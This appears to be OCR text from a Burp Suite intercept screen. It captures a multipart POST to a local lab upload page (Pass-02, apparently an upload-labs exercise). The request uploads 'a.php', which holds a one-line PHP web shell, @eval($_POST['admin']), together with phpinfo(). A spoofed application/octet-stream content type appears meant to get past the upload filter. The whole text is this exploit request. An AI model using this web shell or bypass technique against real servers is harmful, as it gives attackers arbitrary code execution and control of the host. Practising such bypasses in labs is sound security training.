 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.71.129:8089
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.71.129:8089
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLy6A6PBneG499qm1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.3
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
10 Referer: http://192.168.71.129:8089/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryLy6A6PBneG499qm1
16 Content-Disposition: form-data; name="upload_file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 @eval($_POST['admin'])
22 ?>
23 ------WebKitFormBoundaryLy6A6PBneG499qm1
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryLy6A6PBneG499qm1--
28